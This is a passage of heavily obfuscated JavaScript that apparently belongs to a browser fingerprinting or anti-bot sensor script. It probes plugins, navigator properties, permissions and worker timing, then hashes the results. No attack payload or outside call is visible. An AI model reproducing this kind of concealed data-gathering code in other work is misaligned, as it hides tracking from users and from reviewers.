wTD=wFD(r5,[YCD]);KJD[In()[NY(hv)](R5D,Rp)]=FJ()[HT(I3)].call(null,bB,nn,Gp);var KID=nwD(KJD);KJD[Z7()[Dn(b8)](bMD,Ut,Wh)]();var cjD=[][fg()[XI(SO)](XQ,vC(vC(gh)),qE,tC)](FnD(fjD),[d9(Ww,[rL()[cA(Xh)].call(null,DI,Xb,bM,vJ,Vn,rl),kID]),d9(Ww,[fg()[XI(Sq)](AC,Pn,vC({}),VL),wTD])],FnD(KID),[d9(Ww,[VE(typeof fg()[XI(KT)],PY('',[][[]]))?fg()[XI(JY)](N1D,Ad,Xh,DA):fg()[XI(XN)](LT,lC,RQ,B8),FJ()[HT(nn)].call(null,Os,bV,RcD)])]);var WjD;return zY.pop(),WjD=cjD,WjD;}catch(bID){zY.splice(Dq(PED,OE),Infinity,P5D);var xjD;return zY.pop(),xjD=[],xjD;}zY.pop();};var lgD=function(ljD){zY.push(thD);if(ljD[hY()[J6(Xh)].call(null,zV,jG,xn,nn,V8D)]&&ms(XF[In()[NY(jE)].apply(null,[S9,DC])][VE(typeof hY()[J6(vJ)],PY([],[][[]]))?hY()[J6(OE)](d8D,dYD,xs,tS,Mp):hY()[J6(MM)].apply(null,[nn,UG,HV,tT,dgD])](ljD[hY()[J6(Xh)](zV,jG,Hg,SO,V8D)])[fg()[XI(gh)].call(null,EE,Rl,F0,xE)],gh)){var DMD=[];for(var WJD in ljD[qM(typeof hY()[J6(pT)],PY([],[][[]]))?hY()[J6(Xh)].apply(null,[zV,jG,OO,Yg,V8D]):hY()[J6(OE)](lN,Qr,F0,RY,nN)]){if(XF[In()[NY(jE)](S9,DC)][qM(typeof Z7()[Dn(DI)],PY('',[][[]]))?Z7()[Dn(jE)].call(null,G7,nv,vC(vC(OE))):Z7()[Dn(jU)](fd,OPD,vC({}))][FJ()[HT(MM)](LkD,tS,nY)].call(ljD[hY()[J6(Xh)].apply(null,[zV,jG,nv,Qr,V8D])],WJD)){DMD[FJ()[HT(OE)](f6,tS,EU)](WJD);}}var XYD=NTD(dCD(DMD[fg()[XI(UL)](qjD,vC({}),vC(gh),tS)](Z7()[Dn(lT)](dnD,DC,vC([])))));var M1D;return zY.pop(),M1D=XYD,M1D;}else{var vwD;return vwD=In()[NY(DI)].apply(null,[hO,vO]),zY.pop(),vwD;}zY.pop();};var tjD=function(){zY.push(UQ);var AwD=VE(typeof In()[NY(Vq)],'undefined')?In()[NY(WI)].apply(null,[xDD,pL]):In()[NY(Wl)].apply(null,[wXD,pz]);try{var rnD=zY.length;var V0D=vC([]);var cID=wFD(Y5,[]);var k8D=Z7()[Dn(Wh)](Jn,rz,bM);if(XF[qM(typeof In()[NY(r0)],'undefined')?In()[NY(kL)](P8,r7):In()[NY(WI)](hg,pmD)][FJ()[HT(Wl)].call(null,s2D,RQ,SQ)]&&XF[In()[NY(kL)].apply(null,[P8,r7])][qM(typeof FJ()[HT(Pn)],'undefined')?FJ()[HT(Wl)].apply(null,[s2D,Gv,SQ]):FJ()[HT(pz)](jfD,HV,CQ)][FJ()[HT(MI)].apply(null,[J3,vC({}),g3])]){var Y8D=XF[In()[NY(kL)](P8,r7)][VE(typeof FJ()[HT(zg)],PY([],[][[]]))?FJ()[HT(pz)](JG,DI,vH):FJ()[HT(Wl)].apply(null,[s2D,vC({}),SQ])][FJ()[HT(MI)].apply(null,[J3,nv,g3])];k8D=FJ()[HT(nn)].call(null,Os,xs,vN)[fg()[XI(SO)].apply(null,[qTD,N0,VQ,tC])](Y8D[fg()[XI(KQ)].apply(null,[AcD,B8,EC,RU])],Z7()[Dn(lT)].apply(null,[Xb,DC,LL]))[VE(typeof fg()[XI(Os)],'undefined')?fg()[XI(JY)].call(null,bh,EC,ZS,WG):fg()[XI(SO)].apply(null,[qTD,SO,Nn,tC])](Y8D[VE(typeof FJ()[HT(B8)],PY('',[][[]]))?FJ()[HT(pz)].apply(null,[K4D,Rn,CMD]):FJ()[HT(hM)](VDD,Yg,xRD)],Z7()[Dn(lT)].apply(null,[Xb,DC,N0]))[VE(typeof fg()[XI(cxD)],PY([],[][[]]))?fg()[XI(JY)].call(null,RQ,W8,YS,fED):fg()[XI(SO)].call(null,qTD,vC(vC([])),V6,tC)](Y8D[In()[NY(MI)].apply(null,[I5D,WI])]);}var bYD=FJ()[HT(nn)].call(null,Os,vC([]),vN)[fg()[XI(SO)](qTD,KT,WI,tC)](k8D,Z7()[Dn(lT)].apply(null,[Xb,DC,lJ]))[fg()[XI(SO)].call(null,qTD,xs,wl,tC)](cID);var h1D;return zY.pop(),h1D=bYD,h1D;}catch(TID){zY.splice(Dq(rnD,OE),Infinity,UQ);var HwD;return zY.pop(),HwD=AwD,HwD;}zY.pop();};var XzD=function(){var KnD=wFD(Uf,[]);var HMD=wFD(Q4,[]);var GnD=wFD(PF,[]);zY.push(kL);var HID=(qM(typeof FJ()[HT(rG)],PY([],[][[]]))?FJ()[HT(nn)].call(null,Os,SO,rED):FJ()[HT(pz)](z0D,vC({}),cr))[fg()[XI(SO)](rq,vC([]),vC(OE),tC)](KnD,Z7()[Dn(lT)](qw,DC,zV))[VE(typeof fg()[XI(jU)],'undefined')?fg()[XI(JY)].apply(null,[NMD,zS,Td,WV]):fg()[XI(SO)](rq,pz,vC(vC([])),tC)](HMD,VE(typeof Z7()[Dn(zV)],PY([],[][[]]))?Z7()[Dn(jU)](dS,vM,Ol):Z7()[Dn(lT)](qw,DC,LL))[fg()[XI(SO)](rq,KT,MM,tC)](GnD);var qJD;return zY.pop(),qJD=HID,qJD;};var fgD=function(){zY.push(ScD);var FhD=function(){return wFD.apply(this,[GF,arguments]);};var zMD=function(){return DmD.apply(this,[UK,arguments]);};var NID=function kgD(){var tWD=[];zY.push(VV);for(var W8D in XF[In()[NY(kL)](Xg,r7)][hY()[J6(Xh)](zV,jG,Ol,xn,z6)][fg()[XI(cQ)](x7,MM,EC,Yd)]){if(XF[In()[NY(jE)].apply(null,[cr,DC])][Z7()[Dn(jE)].apply(null,[UC,nv,W8])][FJ()[HT(MM)](LkD,VQ,HC)].call(XF[VE(typeof In()[NY(qw)],PY('',[][[]]))?In()[NY(WI)](RV,MZD):In()[NY(kL)](Xg,r7)][hY()[J6(Xh)](zV,jG,hg,xE,z6)][fg()[XI(cQ)](x7,vC(vC(gh)),Nn,Yd)],W8D)){tWD[FJ()[HT(OE)](f6,Wh,hn)](W8D);for(var BED in XF[In()[NY(kL)](Xg,r7)][hY()[J6(Xh)](zV,jG,tT,vC(vC(gh)),z6)][fg()[XI(cQ)](x7,gY,vJ,Yd)][W8D]){if(XF[qM(typeof In()[NY(nv)],PY('',[][[]]))?In()[NY(jE)].call(null,cr,DC):In()[NY(WI)](WQ,rl)][Z7()[Dn(jE)].apply(null,[UC,nv,hd])][FJ()[HT(MM)].apply(null,[LkD,vC([]),HC])].call(XF[In()[NY(kL)](Xg,r7)][hY()[J6(Xh)](zV,jG,RY,Yg,z6)][fg()[XI(cQ)].apply(null,[x7,Gv,vC(vC({})),Yd])][W8D],BED)){tWD[FJ()[HT(OE)](f6,EC,hn)](BED);}}}}var SWD;return SWD=NTD(dCD(XF[In()[NY(tT)](cr,HV)][qM(typeof hY()[J6(KT)],PY(FJ()[HT(nn)].apply(null,[Os,tC,j1]),[][[]]))?hY()[J6(ZU)].apply(null,[Hg,AV,nl,nn,s8]):hY()[J6(OE)].call(null,hp,A9,DI,vC({}),LmD)](tWD))),zY.pop(),SWD;};if(vC(vC(XF[In()[NY(kL)](bC,r7)][hY()[J6(Xh)].apply(null,[zV,jG,qw,vC(gh),B3])]))&&vC(vC(XF[qM(typeof In()[NY(zg)],PY('',[][[]]))?In()[NY(kL)](bC,r7):In()[NY(WI)](Ss,hZD)][hY()[J6(Xh)].call(null,zV,jG,W8,zS,B3)][VE(typeof fg()[XI(pz)],PY('',[][[]]))?fg()[XI(JY)](hl,qp,b8,pM):fg()[XI(cQ)].call(null,fED,qp,bV,Yd)]))){if(vC(vC(XF[qM(typeof In()[NY(OE)],'undefined')?In()[NY(kL)](bC,r7):In()[NY(WI)](vM,OKD)][hY()[J6(Xh)].apply(null,[zV,jG,zg,mU,B3])][fg()[XI(cQ)](fED,Rn,vC({}),Yd)][qM(typeof FJ()[HT(Gv)],PY('',[][[]]))?FJ()[HT(XN)](XM,Rn,Z4):FJ()[HT(pz)](HZD,rz,phD)]))&&vC(vC(XF[In()[NY(kL)].call(null,bC,r7)][hY()[J6(Xh)](zV,jG,UL,wl,B3)][fg()[XI(cQ)](fED,hs,xs,Yd)][fg()[XI(IG)](j3,zV,jE,hU)]))){if(VE(typeof XF[In()[NY(kL)].call(null,bC,r7)][hY()[J6(Xh)](zV,jG,bM,xN,B3)][fg()[XI(cQ)](fED,DY,Hw,Yd)][FJ()[HT(XN)](XM,Fj,Z4)],In()[NY(ZY)](ScD,FM))&&VE(typeof XF[In()[NY(kL)].call(null,bC,r7)][hY()[J6(Xh)].apply(null,[zV,jG,Hg,vC(vC(gh)),B3])][fg()[XI(cQ)].call(null,fED,Yg,dI,Yd)][FJ()[HT(XN)](XM,vC(vC({})),Z4)],In()[NY(ZY)](ScD,FM))){var BTD=FhD()&&zMD()?NID():In()[NY(OE)](sDD,Dv);var w0D=BTD[Z7()[Dn(mO)](LN,JY,WI)]();var KUD;return zY.pop(),KUD=w0D,KUD;}}}var BnD;return BnD=fg()[XI(tC)](KCD,Vq,Cd,Hw),zY.pop(),BnD;};var ZCD=function(z8D){zY.push(Kd);try{var U0D=zY.length;var XgD=vC({});z8D();throw XF[Z7()[Dn(W8)].apply(null,[cI,Gv,vC({})])](PUD);}catch(wID){zY.splice(Dq(U0D,OE),Infinity,Kd);var SjD=wID[Z7()[Dn(gE)].call(null,L8,jPD,RU)],kUD=wID[fg()[XI(Yg)].call(null,KI,vC([]),Gg,jU)],hJD=wID[FJ()[HT(cxD)].apply(null,[xn,vC(vC(gh)),dfD])];var X1D;return X1D=d9(Ww,[rL()[cA(ZU)](mU,CA,pz,Fj,gY,WQ),hJD[FJ()[HT(UL)].call(null,XN,xN,IC)](In()[NY(XN)](ncD,TQ))[fg()[XI(gh)](R8,r7,r0,xE)],Z7()[Dn(gE)](L8,jPD,Qr),SjD,fg()[XI(Yg)].apply(null,[KI,Rl,vC({}),jU]),kUD]),zY.pop(),X1D;}zY.pop();};var IUD=function(){var wUD;zY.push(qjD);try{var H0D=zY.length;var RnD=vC(vC(m1));wUD=jS(In()[NY(z5D)].call(null,wE,bM),XF[In()[NY(kL)].call(null,XJ,r7)]);wUD=O8(Hx,[wUD?DN[Xh]:DN[pT],wUD?m2[In()[NY(cQ)].call(null,sCD,zG)]():DN[ZU]]);}catch(NnD){zY.splice(Dq(H0D,OE),Infinity,qjD);wUD=FJ()[HT(EJ)].apply(null,[ZS,RQ,Z6]);}var ZwD;return ZwD=wUD[VE(typeof Z7()[Dn(gh)],'undefined')?Z7()[Dn(jU)].apply(null,[zA,xb,Gv]):Z7()[Dn(mO)](V8,JY,vC({}))](),zY.pop(),ZwD;};var FED=function(){var xCD;zY.push(Kd);try{var hjD=zY.length;var JhD=vC([]);xCD=vC(vC(XF[In()[NY(kL)](D8,r7)][rL()[cA(Ad)].call(null,vC({}),UV,vJ,DC,OE,bA)]))&&VE(XF[In()[NY(kL)](D8,r7)][rL()[cA(Ad)](tT,UV,vJ,xn,Os,bA)][In()[NY(IG)].apply(null,[Ln,tQ])],VE(typeof In()[NY(Fj)],PY([],[][[]]))?In()[NY(WI)](xPD,jV):In()[NY(nq)].apply(null,[sS,tN]));xCD=xCD?lp(DN[WI],O8(Hx,[OE,dI])):QzD(OE,m2[fg()[XI(xQ)].call(null,f8,Cd,k8,bA)](),DN[WI]);}catch(mhD){zY.splice(Dq(hjD,OE),Infinity,Kd);xCD=FJ()[HT(EJ)].call(null,ZS,JY,t6);}var k7D;return k7D=xCD[Z7()[Dn(mO)].apply(null,[fM,JY,dI])](),zY.pop(),k7D;};var t8D=function(){var T0D;zY.push(fL);try{var rwD=zY.length;var l8D=vC({});T0D=vC(vC(XF[In()[NY(kL)].call(null,fJ,r7)][fg()[XI(PXD)].apply(null,[jC,vC([]),k8,nq])]))||vC(vC(XF[In()[NY(kL)].apply(null,[fJ,r7])][rT()[gC(SO)](ZY,VQ,Yg,V8D,lN)]))||vC(vC(XF[In()[NY(kL)].call(null,fJ,r7)][In()[NY(xQ)](dA,ZY)]))||vC(vC(XF[In()[NY(kL)](fJ,r7)][VE(typeof In()[NY(jE)],'undefined')?In()[NY(WI)](cq,EwD):In()[NY(PXD)].apply(null,[xO,wr])]));T0D=O8(Hx,[T0D?OE:KXD,T0D?Od:DL]);}catch(vUD){zY.splice(Dq(rwD,OE),Infinity,fL);T0D=FJ()[HT(EJ)](ZS,hd,qn);}var k0D;return k0D=T0D[VE(typeof Z7()[Dn(pT)],PY('',[][[]]))?Z7()[Dn(jU)](rz,IV,KT):Z7()[Dn(mO)].apply(null,[vE,JY,LL])](),zY.pop(),k0D;};var UTD=function(){zY.push(ss);var swD;try{var tYD=zY.length;var CjD=vC([]);var P0D=XF[fg()[XI(YS)].apply(null,[j6,vC(gh),gh,Zl])][fg()[XI(w9)](phD,Cd,Cd,lv)](In()[NY(NZD)].call(null,wT,jH));P0D[Z7()[Dn(tT)](t8,hg,EC)](fg()[XI(ZU)](hz,nv,vC({}),hv),J7()[IY(SO)](OO,F0,rYD,nn,CKD,pz));P0D[Z7()[Dn(tT)].apply(null,[t8,hg,vC(vC(gh))])](hY()[J6(vO)](YS,Up,Cd,HV,FL),J7()[IY(zV)].apply(null,[VQ,Fj,YL,nn,f8D,vC(gh)]));swD=qM(P0D[hY()[J6(vO)].call(null,YS,Up,vJ,IL,FL)],undefined);swD=swD?lp(FV,O8(Hx,[DN[JY],dI])):QzD(OE,DN[Ad],FV);}catch(QYD){zY.splice(Dq(tYD,OE),Infinity,ss);swD=FJ()[HT(EJ)](ZS,gE,JU);}var qED;return qED=swD[Z7()[Dn(mO)](Jx,JY,N0)](),zY.pop(),qED;};var m7D=function(){var hED;zY.push(WcD);var SYD;var MCD;var rTD;return rTD=ggD()[FJ()[HT(r7)](wr,vC({}),cJ)](function ZgD(VED){zY.push(cJD);while(OE)switch(VED[VE(typeof rL()[cA(SO)],PY([],[][[]]))?rL()[cA(bM)](hs,bh,OkD,b8,gI,pg):rL()[cA(Yg)].call(null,B8,Eh,nn,lC,r0,YS)]=VED[In()[NY(vO)](cJ,Cb)]){case gh:if(vC(jS(In()[NY(s2D)].apply(null,[Dh,Gv]),XF[fg()[XI(zg)](wB,vC(vC(OE)),YS,hM)])&&jS(rT()[gC(nv)](pz,Gv,zg,hQ,KT),XF[fg()[XI(zg)](wB,nl,YS,hM)][In()[NY(s2D)](Dh,Gv)]))){VED[In()[NY(vO)](cJ,Cb)]=ZY;break;}VED[rL()[cA(Yg)](MM,Eh,nn,vC({}),tp,YS)]=OE;VED[VE(typeof In()[NY(RY)],PY([],[][[]]))?In()[NY(WI)](BV,bq):In()[NY(vO)].call(null,cJ,Cb)]=nn;{var IED;return IED=ggD()[In()[NY(xN)](GYD,Ap)](XF[fg()[XI(zg)].apply(null,[wB,jq,vC(vC(OE)),hM])][In()[NY(s2D)](Dh,Gv)][rT()[gC(nv)](pz,Gv,DY,hQ,vC(vC([])))]()),zY.pop(),IED;}case nn:hED=VED[VE(typeof fg()[XI(Td)],PY([],[][[]]))?fg()[XI(JY)](AcD,ZU,Hw,xl):fg()[XI(V6)].apply(null,[hPD,vC(vC({})),vC([]),ZS])];SYD=hED[rT()[gC(RY)](kL,lC,Gv,PPD,r7)];MCD=hED[rT()[gC(Ol)].call(null,kL,Pt,xN,lWD,MM)];{var KgD;return KgD=VED[qM(typeof rL()[cA(Vq)],PY(FJ()[HT(nn)](Os,tS,RwD),[][[]]))?rL()[cA(ZY)].call(null,tS,RFD,zV,xE,tC,EL):rL()[cA(bM)](V6,gd,pYD,Vn,qE,sCD)](J7()[IY(jE)](gE,F0,LmD,zV,gG,k8),G2D(MCD,lp(lp(DN[WI],DN[WI]),DN[WI]))[FJ()[HT(z5D)](KT,JY,ME)](DN[hg])),zY.pop(),KgD;}case jE:VED[VE(typeof rL()[cA(gh)],PY([],[][[]]))?rL()[cA(bM)](DC,UV,p3,Nn,EJ,IL):rL()[cA(Yg)](vC(OE),Eh,nn,vC(vC([])),zS,YS)]=m2[Z7()[Dn(RQ)](vh,lv,KT)]();VED[FJ()[HT(cQ)](BB,nl,OkD)]=VED[FJ()[HT(JT)].call(null,WI,MM,Lg)](DN[JY]);{var khD;return khD=VED[rL()[cA(ZY)](jq,RFD,zV,Fj,jq,EL)](J7()[IY(jE)].call(null,gE,lT,LmD,zV,gG,lT),FJ()[HT(EJ)](ZS,gh,IM)),zY.pop(),khD;}case KT:VED[qM(typeof In()[NY(rz)],'undefined')?In()[NY(vO)].apply(null,[cJ,Cb]):In()[NY(WI)](sQ,qTD)]=MM;break;case ZY:{var mUD;return mUD=VED[rL()[cA(ZY)].apply(null,[mO,RFD,zV,EJ,nl,EL])](J7()[IY(jE)].call(null,kL,vC({}),LmD,zV,gG,EJ),In()[NY(DI)].call(null,Bn,vO)),zY.pop(),mUD;}case MM:case qM(typeof In()[NY(zS)],PY([],[][[]]))?In()[NY(r7)](b0D,p3):In()[NY(WI)](kN,z5D):{var mnD;return mnD=VED[FJ()[HT(tS)].call(null,hl,vC(gh),ncD)](),zY.pop(),mnD;}}zY.pop();},null,null,[[OE,jE]],XF[qM(typeof fg()[XI(tS)],PY([],[][[]]))?fg()[XI(JT)](Tj,Vn,Fj,lKD):fg()[XI(JY)](Vn,vO,vC(vC(OE)),P4D)]),zY.pop(),rTD;};var YUD=function(ngD,RID){return WmD(nK,[ngD])||WmD(Rw,[ngD,RID])||IYD(ngD,RID)||DmD(X2,[]);};var IYD=function(whD,GMD){zY.push(KXD);if(vC(whD)){zY.pop();return;}if(VE(typeof whD,rL()[cA(JY)](zS,QgD,zV,rG,HV,xQ))){var TsD;return zY.pop(),TsD=WmD(B1,[whD,GMD]),TsD;}var dvD=XF[In()[NY(jE)].call(null,zb,DC)][Z7()[Dn(jE)].apply(null,[J8,nv,b8])][Z7()[Dn(mO)].call(null,lE,JY,MM)].call(whD)[hY()[J6(jU)](kL,gd,Pn,mO,QgD)](pz,qS(OE));if(VE(dvD,In()[NY(jE)](zb,DC))&&whD[qM(typeof FJ()[HT(MM)],PY([],[][[]]))?FJ()[HT(kL)](Gg,vC(vC(OE)),t6):FJ()[HT(pz)](psD,ZY,D6D)])dvD=whD[FJ()[HT(kL)](Gg,lT,t6)][Z7()[Dn(gE)].call(null,z8,jPD,YS)];if(VE(dvD,fg()[XI(hM)](RO,zV,vC(vC([])),ZY))||VE(dvD,FJ()[HT(lN)].call(null,zA,nl,WMD))){var M3D;return M3D=XF[In()[NY(zV)](VU,xE)][qM(typeof FJ()[HT(bM)],'undefined')?FJ()[HT(ZS)](gh,Fj,Vz):FJ()[HT(pz)](mRD,HV,Ds)](whD),zY.pop(),M3D;}if(VE(dvD,In()[NY(w9)].apply(null,[cdD,nv]))||new (XF[In()[NY(Cd)](qv,tp)])(rL()[cA(Vq)](gY,D4D,Rl,nv,nn,SXD))[In()[NY(VL)].call(null,pO,Td)](dvD)){var tGD;return zY.pop(),tGD=WmD(B1,[whD,GMD]),tGD;}zY.pop();};var BND=function(){var cLD;var R9D;var jOD;var P6D;var IVD;var jsD;var Z6D;var OrD;var q9D;var RAD;var c3D;zY.push(gvD);return c3D=SVD()[FJ()[HT(r7)].call(null,wr,nv,GwD)](function lQD(DlD){zY.push(lxD);while(OE)switch(DlD[rL()[cA(Yg)](Hg,vN,nn,lJ,lC,YS)]=DlD[In()[NY(vO)].call(null,KI,Cb)]){case gh:IVD=function HqD(KOD,hvD){zY.push(nv);var V3D=[fg()[XI(nl)].apply(null,[k1D,tT,Gg,fB]),In()[NY(jG)](Gg,lJ),In()[NY(Cb)].apply(null,[XM,mO]),FJ()[HT(IG)].call(null,SXD,qE,gcD),fg()[XI(s2D)].apply(null,[OS,b8,wl,Vv]),In()[NY(db)](d5,SO),hY()[J6(Rl)].apply(null,[JY,DS,Pn,r7,mV]),qM(typeof In()[NY(Qr)],'undefined')?In()[NY(mV)](BB,Rz):In()[NY(WI)].apply(null,[JxD,xA]),In()[NY(Mp)](WMD,zg),VE(typeof Z7()[Dn(I3)],PY('',[][[]]))?Z7()[Dn(jU)](xlD,Q3,vJ):Z7()[Dn(dY)](WV,MM,Ad),qM(typeof In()[NY(Wh)],PY('',[][[]]))?In()[NY(I3)](LN,Cd):In()[NY(WI)].apply(null,[F7,Eg])];var C7D=[In()[NY(QO)](vH,wS),In()[NY(Xr)].apply(null,[V6,qw]),fg()[XI(jG)](zr,bM,tT,wr),Z7()[Dn(Dv)](Hv,JS,xs)];var MvD={};var fsD=DN[EJ];if(qM(typeof hvD[fg()[XI(cQ)](RFD,Vq,N0,Yd)],VE(typeof In()[NY(F0)],'undefined')?In()[NY(WI)](Rn,J3):In()[NY(vJ)].call(null,bMD,Zl))){MvD[J7()[IY(nv)](Rn,Pn,EL,nn,f6,vC(vC(gh)))]=hvD[fg()[XI(cQ)](RFD,b8,lT,Yd)];}if(KOD[fg()[XI(cQ)](RFD,Gg,Td,Yd)]){MvD[J7()[IY(RY)](Pn,vC([]),Vq,bM,Rz,VQ)]=KOD[fg()[XI(cQ)](RFD,vC(vC(gh)),vC(vC(gh)),Yd)];}if(VE(KOD[VE(typeof In()[NY(jq)],PY([],[][[]]))?In()[NY(WI)](B9,NS):In()[NY(Il)](QxD,cQ)],gh)){for(var VQD in V3D){MvD[(qM(typeof FJ()[HT(ZU)],'undefined')?FJ()[HT(nq)].call(null,lV,Hw,h3D):FJ()[HT(pz)].apply(null,[GJD,vC(vC({})),Ft]))[qM(typeof fg()[XI(Gg)],PY([],[][[]]))?fg()[XI(SO)](xb,RU,mU,tC):fg()[XI(JY)].apply(null,[dPD,MM,vC(OE),rDD])](fsD)]=P6D(KOD[VE(typeof FJ()[HT(N0)],PY('',[][[]]))?FJ()[HT(pz)].apply(null,[vL,XM,Eh]):FJ()[HT(xQ)](fs,tp,zI)][V3D[VQD]]);fsD+=m2[qM(typeof fg()[XI(cQ)],PY([],[][[]]))?fg()[XI(tT)](DXD,EC,Gg,RY):fg()[XI(JY)].call(null,qTD,qp,tT,glD)]();if(VE(hvD[In()[NY(Il)].call(null,QxD,cQ)],gh)){MvD[FJ()[HT(nq)](lV,vC(vC(OE)),h3D)[fg()[XI(SO)](xb,vC(vC([])),DI,tC)](fsD)]=P6D(hvD[FJ()[HT(xQ)](fs,xn,zI)][V3D[VQD]]);}fsD+=OE;}fsD=Td;var t9D=KOD[FJ()[HT(xQ)].call(null,fs,WI,zI)][FJ()[HT(PXD)](lv,Os,Qr)];var PQD=hvD[VE(typeof FJ()[HT(lT)],PY('',[][[]]))?FJ()[HT(pz)].call(null,PU,vC(vC({})),O7D):FJ()[HT(xQ)].call(null,fs,lT,zI)][FJ()[HT(PXD)].apply(null,[lv,bM,Qr])];for(var LLD in cLD){if(t9D){MvD[FJ()[HT(nq)](lV,vC({}),h3D)[qM(typeof fg()[XI(xn)],PY('',[][[]]))?fg()[XI(SO)](xb,Os,MM,tC):fg()[XI(JY)](jjD,vO,WI,tB)](fsD)]=P6D(t9D[cLD[LLD]]);}fsD+=OE;if(VE(hvD[In()[NY(Il)](QxD,cQ)],gh)&&PQD){MvD[FJ()[HT(nq)](lV,jq,h3D)[VE(typeof fg()[XI(hg)],'undefined')?fg()[XI(JY)](SU,EC,XM,QA):fg()[XI(SO)].call(null,xb,jU,V6,tC)](fsD)]=P6D(PQD[cLD[LLD]]);}fsD+=OE;}fsD=b8;for(var AVD in C7D){MvD[(qM(typeof FJ()[HT(Qr)],'undefined')?FJ()[HT(nq)].apply(null,[lV,Gv,h3D]):FJ()[HT(pz)].apply(null,[SU,hs,rXD]))[fg()[XI(SO)].call(null,xb,qw,DY,tC)](fsD)]=P6D(KOD[FJ()[HT(xQ)](fs,vC(OE),zI)][FJ()[HT(NZD)](I2D,KT,MXD)][C7D[AVD]]);fsD+=OE;if(VE(hvD[In()[NY(Il)](QxD,cQ)],DN[bM])){MvD[(qM(typeof FJ()[HT(hM)],PY('',[][[]]))?FJ()[HT(nq)](lV,mO,h3D):FJ()[HT(pz)](vjD,vC([]),GS))[qM(typeof fg()[XI(Gg)],'undefined')?fg()[XI(SO)](xb,mO,vC(vC(gh)),tC):fg()[XI(JY)].apply(null,[WvD,Rl,Td,Jg])](fsD)]=P6D(hvD[FJ()[HT(xQ)](fs,hs,zI)][qM(typeof FJ()[HT(w9)],'undefined')?FJ()[HT(NZD)](I2D,pT,MXD):FJ()[HT(pz)].call(null,nr,JT,FN)][C7D[AVD]]);}fsD+=OE;}}if(KOD[FJ()[HT(xQ)].call(null,fs,vC(OE),zI)]&&KOD[FJ()[HT(xQ)].apply(null,[fs,nv,zI])][rT()[gC(wl)](kL,Ut,hg,jG,SO)]){MvD[VE(typeof Z7()[Dn(vJ)],PY('',[][[]]))?Z7()[Dn(jU)](JFD,A2D,gI):Z7()[Dn(vQ)](tt,Hg,vJ)]=KOD[qM(typeof FJ()[HT(Vq)],'undefined')?FJ()[HT(xQ)](fs,DC,zI):FJ()[HT(pz)](MOD,zV,xMD)][rT()[gC(wl)](kL,Ut,Yg,jG,zg)];}if(hvD[qM(typeof FJ()[HT(tp)],PY('',[][[]]))?FJ()[HT(xQ)](fs,vC(vC(OE)),zI):FJ()[HT(pz)](xZD,B8,dY)]&&hvD[FJ()[HT(xQ)](fs,DY,zI)][rT()[gC(wl)].apply(null,[kL,Ut,EJ,jG,Gv])]){MvD[In()[NY(V9)].call(null,PXD,vQ)]=hvD[FJ()[HT(xQ)](fs,vC(vC(OE)),zI)][qM(typeof rT()[gC(jE)],PY([],[][[]]))?rT()[gC(wl)].call(null,kL,Ut,jq,jG,vC(vC({}))):rT()[gC(KT)](dY,I2D,YS,cdD,Rn)];}var OdD;return OdD=d9(Ww,[In()[NY(Il)].call(null,QxD,cQ),KOD[In()[NY(Il)](QxD,cQ)]||hvD[In()[NY(Il)](QxD,cQ)],qM(typeof FJ()[HT(Vq)],PY('',[][[]]))?FJ()[HT(xQ)](fs,B8,zI):FJ()[HT(pz)].call(null,UDD,hd,Uv),MvD]),zY.pop(),OdD;};P6D=function(OXD){return WmD.apply(this,[vP,arguments]);};jOD=function lBD(RlD,VBD){var gOD;zY.push(MJD);return gOD=new (XF[fg()[XI(JT)](xVD,vC([]),lN,lKD)])(function(WqD){zY.push(PA);try{var HLD=zY.length;var lVD=vC(Hm);var XVD=gh;var O3D;var cpD=RlD?RlD[FJ()[HT(s2D)](YS,vC(vC([])),I3D)]:XF[VE(typeof FJ()[HT(MM)],'undefined')?FJ()[HT(pz)](GYD,OO,KQ):FJ()[HT(s2D)](YS,mU,I3D)];if(vC(cpD)||qM(cpD[Z7()[Dn(jE)](GM,nv,Gg)][FJ()[HT(kL)].apply(null,[Gg,rG,BU])][Z7()[Dn(gE)].call(null,Dh,jPD,Qr)],FJ()[HT(s2D)].call(null,YS,N0,I3D))){var A6D;return A6D=WqD(d9(Ww,[In()[NY(Il)].apply(null,[kQ,cQ]),DwD,FJ()[HT(xQ)](fs,mO,Ng),{},fg()[XI(cQ)](NW,HV,Qr,Yd),qS(OE)])),zY.pop(),A6D;}var bLD=x8D();if(VE(VBD,Z7()[Dn(VL)].apply(null,[BOD,lN,qE]))){O3D=new cpD(XF[VE(typeof In()[NY(OE)],PY([],[][[]]))?In()[NY(WI)](AL,GdD):In()[NY(Gl)](Pq,jU)][fg()[XI(Cb)].apply(null,[O9,vC(vC([])),B8,r6])](new (XF[fg()[XI(db)].apply(null,[S4D,jU,zS,PXD])])([In()[NY(Rp)].call(null,lM,Vp)],d9(Ww,[fg()[XI(ZU)](Rh,dI,OO,hv),VE(typeof hY()[J6(rG)],'undefined')?hY()[J6(OE)](NMD,qG,gE,gh,xE):hY()[J6(rG)].call(null,lJ,Vn,nv,nn,WvD)]))));}else{O3D=new cpD(VBD);}O3D[fg()[XI(mV)](AU,vO,jU,Gl)][fg()[XI(Mp)](pn,tS,gh,pg)]();XVD=Dq(x8D(),bLD);O3D[fg()[XI(mV)](AU,b8,Nn,Gl)][In()[NY(fs)].apply(null,[bC,mV])]=function(HsD){zY.push(rM);O3D[fg()[XI(mV)](K6,vC({}),dI,Gl)][FJ()[HT(jG)].apply(null,[qp,DC,T0])]();WqD(d9(Ww,[In()[NY(Il)].apply(null,[D6,cQ]),gh,FJ()[HT(xQ)].apply(null,[fs,Wh,pv]),HsD[FJ()[HT(xQ)](fs,jq,pv)],fg()[XI(cQ)].apply(null,[ZID,pT,OE,Yd]),XVD]));zY.pop();};XF[rT()[gC(Vq)](jE,nJ,W8,TB,V6)](function(){var wdD;zY.push(phD);return wdD=WqD(d9(Ww,[In()[NY(Il)].apply(null,[lE,cQ]),Lp,FJ()[HT(xQ)](fs,vC(gh),nU),{},fg()[XI(cQ)].call(null,CY,UL,xE,Yd),XVD])),zY.pop(),wdD;},m2[Z7()[Dn(I3)].call(null,Qj,PXD,lC)]());}catch(KrD){zY.splice(Dq(HLD,OE),Infinity,PA);var KLD;return KLD=WqD(d9(Ww,[In()[NY(Il)](kQ,cQ),xPD,FJ()[HT(xQ)](fs,hd,Ng),d9(Ww,[rT()[gC(wl)].call(null,kL,Ut,Qr,IGD,Pn),O8(vk,[KrD&&KrD[qM(typeof FJ()[HT(nq)],'undefined')?FJ()[HT(cxD)].call(null,xn,xs,A6):FJ()[HT(pz)].call(null,dFD,Wh,GH)]?KrD[VE(typeof 